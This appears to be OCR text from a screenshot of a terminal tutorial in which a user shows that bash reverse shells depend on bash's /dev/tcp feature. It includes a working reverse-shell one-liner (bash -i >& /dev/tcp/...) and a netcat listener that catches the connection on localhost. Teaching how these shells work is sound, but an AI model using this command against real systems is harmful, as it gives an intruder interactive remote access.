 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu Applications Places System
Terminal
File Edit View Search Terminal Help
$ exit
oxdf@hacky[~/bash-rev-shell]$ echo "hello all! please subscribe" > /dev/tcp/127.0.0.1/443
oxdf@hacky[~/bash-rev-shell]$ sh
$ echo "hello all! please subscribe" > /dev/tcp/127.0.0.1/443
sh: 1: cannot create /dev/tcp/127.0.0.1/443: Directory nonexistent
$ ls /dev/tcp
ls: cannot access '/dev/tcp': No such file or directory
$ exit
oxdf@hacky[~/bash-rev-shell]$ ls /dev/tcp
ls: cannot access '/dev/tcp': No such file or directory
oxdf@hacky[~/bash-rev-shell]$ sh
$ bash -c 'bash -i >& /dev/tcp/127.0.0.1/443 0>&1'
exit
exit
root@hacky:~# nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 127.0.0.1 34874
hello all! please subscribe
root@hacky:~# nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 127.0.0.1 34876
oxdf@hacky[~/bash-rev-shell]$ whoami
whoami
oxdf
oxdf@hacky[~/bash-rev-shell]$
OFF 0:bash* ky
Terminal bash-rev-shell-3.png
Right Ctrl